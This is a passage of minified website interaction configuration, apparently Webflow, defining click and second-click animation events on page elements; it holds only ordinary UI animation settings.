-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1035":{id:"e-1035",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1036":{id:"e-1036",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1035"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1037":{id:"e-1037",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1038":{id:"e-1038",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1039":{id:"e-1039",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1041":{id:"e-1041",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1043":{id:"e-1043",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1044":{id:"e-1044",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1045":{id:"e-1045",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1050":{id:"e-1050",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1051":{id:"e-1051",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1052":{id:"e-1052",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1051"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1053":{id:"e-1053",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1054":{id:"e-1054",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1053"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1055":{id:"e-1055",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1056":{id:"e-1056",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1055"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1079":{id:"e-1079",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1080"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1080":{id:"e-1080",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1079"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1081":{id:"e-1081",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1082"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1081"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1083":{id:"e-1083",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1084"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1085":{id:"e-1085",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1086"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1087":{id:"e-1087",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1088":{id:"e-1088",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1087"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1089":{id:"e-1089",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1090"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1090":{id:"e-1090",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1089"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1091":{id:"e-1091",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1092"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1092":{id:"e-1092",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1091"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1093":{id:"e-1093",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1094"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1094":{id:"e-1094",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1093"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1095":{id:"e-1095",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-